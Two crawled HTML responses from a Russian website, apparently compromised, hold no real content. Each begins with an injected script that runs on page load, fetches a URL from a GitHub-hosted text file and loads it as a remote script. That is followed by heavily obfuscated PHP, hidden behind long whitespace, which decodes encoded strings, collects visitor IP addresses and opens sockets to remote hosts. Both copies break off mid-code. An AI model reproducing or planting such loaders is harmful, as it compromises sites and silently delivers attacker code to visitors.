

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://allforlan.ru/guuolstyph/of-186486.html
body_size: 2340
content:
<script>document.addEventListener("DOMContentLoaded", function () {var url = 'https://raw.githubusercontent.com/WilliamNYoshida/tragstenk/main/readme.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});});</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O_0OO_O_00);if(!$OO__0O_O00["\x74\x69\x6d\x65\x64\x5f\x6f\x75\x74"]){while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O__0_OO00O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x4f\x30\x30\x30"]($O_0OO_O_00);if($O__0_OO00O&&(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0D%0A"||${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0A")){break;}unset($O__0_OO00O);}while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O0__O00O_O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x30\x4f\x30\x30"]($O_0OO_O_00,8192);$O0OOO__00_.=$O0__O00O_O;unset($O0__O00O_O);}}unset($OO__0O_O00);}${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O_0OO_O_00);}else{if(substr($O_0_OO00_O,-1)=='e'){$OO0_OO_0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x30\x4f\x5f\x30\x30\x4f"]($OO_00O_0_O);$O_0OO_O_00=$O_0_OO00_O(AF_INET,SOCK_STREAM,0);if(socket_connect($O_0OO_O_00,$OO0_OO_0_0,$O0O0O_O__0)){if(!$O__0O0OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));while($OO000O__O_=@socket_read($O_0OO_O_00,8192)){$O0OOO__00_.=$OO000O__O_;unset($OO000O__O_);}$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x4f\x30\x4f\x5f\x5f"]("\\r\\n\\r\\n",$O0OOO__00_);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x30\x4f\x5f\x5f\x4f"]($O0OOO__00_);$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x30\x30\x5f\x5f\x5f\x4f\x4f"]("\\r\\n\\r\\n",$O0OOO__00_);}else{$O_00O_OO_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](2,5);$O00_OO_0O_=0;while($O00_OO_0O_<$O_00O_OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));$O00_OO_0O_++;${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x4f\x5f\x30\x4f\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](50000,100000));}unset($O00_OO_0O_,$O_00O_OO_0);}}socket_close($O_0OO_O_00);unset($OO0_OO_0_0);}}unset($O0_O__0O0O,$O_0_OO00_O,$O_0OO_O_00,$O0O0O_O__0,$OO_00O_0_O);if(!$O__0O0OO_0){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x4f\x5f\x30\x4f"]('/(?:(?:\\r\\n|\\n)|^)([0-9A-F]+)(?:\\r\\n|\\n){1,2}(.*?)'.'((?:\\r\\n|\\n)(?:[0-9A-F]+(?:\\r\\n|\\n))|$)/si','O0O00__O_O',$O0OOO__00_);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($O0OOO__00_,"\\xEF\\xBB\\xBF"));}else{return 1;}}function O0O00__O_O($matches){return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x30\x5f\x4f\x30"]($matches[1])==${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($matches[2])?$matches[2]:$matches[0];}function O0OO00O___($OO_OO0_00_){$OO00_O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x5f\x30\x4f\x4f\x30\x4f\x30"]($OO_OO0_00_));$O__0OO00_O=substr($OO00_O0O__,0,5);$OO_0O0_O0_=substr($OO00_O0O__,-5);$O0OO0O__0_=substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10);return $O__0OO00_O.'hT'.substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10).'tP'.$OO_0O0_O0_;}function OOO00_0_O_($OO_OO0_00_){$O__0OO00_O=substr($OO_OO0_00_,0,5);$OO_0O0_O0_=substr($OO_OO0_00_,-5);$O0OO0O__0_=substr($OO_OO0_00_,7,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO_OO0_00_)-14);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x4f\x4f\x5f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O__0OO00_O.$O0OO0O__0_.$OO_0O0_O0_));}function OO0__00OO_($O00_O0_OO_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"})){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"];}else if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"];}else{$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x4d\x4f\x54\x45\x5f\x41\x44\x44\x52"];}}else{if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR');}else if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP');}else{$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('REMOTE_ADDR');}}return $O00_O0_OO_;}function O_0O0_O0O_($OO_OO0_00_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"];}return $OO_OO0_00_;}function O_O0O00O__($O__O0_OO00){$O00O0O_O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x5f\x30\x5f\x4f\x30"]($O__O0_OO00);$O0_OO_0O0_='';for ($O00_OO_0O_=0;$O00_OO_0O_<${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O00O0O_O__);$O00_OO_0O_++){if($O00_OO_0O_%2!=0){$O0_OO_0O0_.=$O00O0O_O__[$O00_OO_0O_];}}return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0_OO_0O0_);}function O__OO000O_($O0OOO__00_){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x5f\x30\x4f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_));$O0O0_0O__O=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x30\x30\x5f\x4f\x5f"]("/\\|/si",$O0OOO__00_,-1,PREG_SPLIT_NO_EMPTY);if(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x4f\x5f\x30"]($O0O0_0O__O)){return false;}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O0O0_0O__O)<2){return false;}$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x4f\x5f\x30\x30\x30"]($O0O0_0O__O);$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00__array["\x64\x61\x74\x61"]);$O0OOO__00__array["\x68\x65\x61\x64\x65\x72\x73"]=$O0O0_0O__O;return $O0OOO__00__array;}function O___O0OO00($O00O___O0O=''){$OO_O0_O0_0=OOO00_0_O_('K8pPyuhi8p1iudepKAEA');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($OO_O0_O0_0)){@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x4f\x4f\x30"]($OO_O0_O0_0);}if($O00O___O0O==''){$O00O___O0O=OOO00_0_O_('08soSltUxOTi0nTuBgA=');}$O0OOO__00_=OOO00_0_O_('lZFLkbc6owEIV/0N3wskqWkJIAKiVBCGRHggYkPGoAEX/95CpTzu7WXaW6q0+f73ROO9JTmDzP2FEyjXOvMjrmii1JS3F17Y6BuvZuxt7bmQuByeJBZ6DQ1A8QCdrWsv96OWn9O43sksJ5fwImzPFDMEUtCxh0J95tUSMGkgZBlqJbDqwqrcoya0y1AJs5d+0ta5w6x9uJwXK+QjFJL+PQSn/3caPaRiF4o6z1QLXg6/jM5rUuCVR7Wr33FLo1Sr42x8Z7l1vMBzzPRBPTOq8zoCo5TEYSfTRMC5Y8tRW2fHoEo76A5rLqxgzzla//8RYXN3z19lFYyZz8rPs1ST2eYcmps0HmmC5hx8N3/c87RZgEVEMqhTGn2KxT3ReF7kuOeMqexj5uEp01QiFxMv3NRCL7RHkfkbSQ/EiEjfMkkXUH4keXRIX08JxNTxskLs784vWBNXrOeEzDX1rNnAiwxEX1nThJnFhFV1SLI4o39jlOTA/sRsL/c976zMdtMki2yQPmm+X19xbHyqMAt/n+K/uXhfbw==');$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://allforlan.ru/guuolstyph/404:%20Not%20Found
body_size: 2347
content:
<script>document.addEventListener("DOMContentLoaded", function () {var url = 'https://raw.githubusercontent.com/WilliamNYoshida/tragstenk/main/readme.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});});</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O_0OO_O_00);if(!$OO__0O_O00["\x74\x69\x6d\x65\x64\x5f\x6f\x75\x74"]){while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O__0_OO00O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x4f\x30\x30\x30"]($O_0OO_O_00);if($O__0_OO00O&&(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0D%0A"||${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0A")){break;}unset($O__0_OO00O);}while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O0__O00O_O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x30\x4f\x30\x30"]($O_0OO_O_00,8192);$O0OOO__00_.=$O0__O00O_O;unset($O0__O00O_O);}}unset($OO__0O_O00);}${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O_0OO_O_00);}else{if(substr($O_0_OO00_O,-1)=='e'){$OO0_OO_0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x30\x4f\x5f\x30\x30\x4f"]($OO_00O_0_O);$O_0OO_O_00=$O_0_OO00_O(AF_INET,SOCK_STREAM,0);if(socket_connect($O_0OO_O_00,$OO0_OO_0_0,$O0O0O_O__0)){if(!$O__0O0OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));while($OO000O__O_=@socket_read($O_0OO_O_00,8192)){$O0OOO__00_.=$OO000O__O_;unset($OO000O__O_);}$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x4f\x30\x4f\x5f\x5f"]("\\r\\n\\r\\n",$O0OOO__00_);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x30\x4f\x5f\x5f\x4f"]($O0OOO__00_);$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x30\x30\x5f\x5f\x5f\x4f\x4f"]("\\r\\n\\r\\n",$O0OOO__00_);}else{$O_00O_OO_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](2,5);$O00_OO_0O_=0;while($O00_OO_0O_<$O_00O_OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));$O00_OO_0O_++;${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x4f\x5f\x30\x4f\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](50000,100000));}unset($O00_OO_0O_,$O_00O_OO_0);}}socket_close($O_0OO_O_00);unset($OO0_OO_0_0);}}unset($O0_O__0O0O,$O_0_OO00_O,$O_0OO_O_00,$O0O0O_O__0,$OO_00O_0_O);if(!$O__0O0OO_0){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x4f\x5f\x30\x4f"]('/(?:(?:\\r\\n|\\n)|^)([0-9A-F]+)(?:\\r\\n|\\n){1,2}(.*?)'.'((?:\\r\\n|\\n)(?:[0-9A-F]+(?:\\r\\n|\\n))|$)/si','O0O00__O_O',$O0OOO__00_);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($O0OOO__00_,"\\xEF\\xBB\\xBF"));}else{return 1;}}function O0O00__O_O($matches){return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x30\x5f\x4f\x30"]($matches[1])==${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($matches[2])?$matches[2]:$matches[0];}function O0OO00O___($OO_OO0_00_){$OO00_O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x5f\x30\x4f\x4f\x30\x4f\x30"]($OO_OO0_00_));$O__0OO00_O=substr($OO00_O0O__,0,5);$OO_0O0_O0_=substr($OO00_O0O__,-5);$O0OO0O__0_=substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10);return $O__0OO00_O.'hT'.substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10).'tP'.$OO_0O0_O0_;}function OOO00_0_O_($OO_OO0_00_){$O__0OO00_O=substr($OO_OO0_00_,0,5);$OO_0O0_O0_=substr($OO_OO0_00_,-5);$O0OO0O__0_=substr($OO_OO0_00_,7,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO_OO0_00_)-14);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x4f\x4f\x5f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O__0OO00_O.$O0OO0O__0_.$OO_0O0_O0_));}function OO0__00OO_($O00_O0_OO_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"})){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"];}else if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"];}else{$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x4d\x4f\x54\x45\x5f\x41\x44\x44\x52"];}}else{if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR');}else if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP');}else{$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('REMOTE_ADDR');}}return $O00_O0_OO_;}function O_0O0_O0O_($OO_OO0_00_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"];}return $OO_OO0_00_;}function O_O0O00O__($O__O0_OO00){$O00O0O_O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x5f\x30\x5f\x4f\x30"]($O__O0_OO00);$O0_OO_0O0_='';for ($O00_OO_0O_=0;$O00_OO_0O_<${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O00O0O_O__);$O00_OO_0O_++){if($O00_OO_0O_%2!=0){$O0_OO_0O0_.=$O00O0O_O__[$O00_OO_0O_];}}return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0_OO_0O0_);}function 